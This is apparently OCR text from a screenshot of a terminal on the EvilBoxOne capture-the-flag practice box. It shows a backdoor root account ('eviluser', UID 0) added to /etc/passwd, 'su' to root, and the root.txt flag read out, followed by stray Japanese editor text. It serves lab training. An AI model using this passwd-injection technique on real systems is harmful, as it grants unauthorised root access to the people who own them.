 Parrot
mowree@EvilBoxOne: ~
File Edit View Search Terminal Help
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
root@EvilBoxOne: ~
File Edit View Search Terminal Help
n/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/n
ologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
eviluser:$1$usersalt$AdRPkkbvjFipmAjyOm.NT/:0:0:root:/root:/bin/bash
eviluser:$1$usersalt$AdRPkkbvjFipmAjyOm.NT/:0:0:root:/root:/bin/bash
mowree@EvilBoxOne:~$ su eviluser
Contraseña:
root@EvilBoxOne:/home/mowree# id
uid=0(root) gid=0(root) grupos=0(root)
root@EvilBoxOne:/home/mowree# ls
linpeas.sh output.txt passwd user.txt
root@EvilBoxOne:/home/mowree# cd root/
bash: cd: root/: No existe el fichero o el directorio
root@EvilBoxOne:/home/mowree# cd /root
root@EvilBoxOne:~# ls
root.txt
root@EvilBoxOne:~# cat root.txt
36QtXfdJWvdC0VavlPIApUbDlqTsBM
root@EvilBoxOne:~#
sbin/nologi
md:/usr/sbi
/usr/sbin/n
nologin
開く(O)
・7章のP676の最後までおわりました
下書き
行 1, 列 1
1 7章のP676の最後までおわりました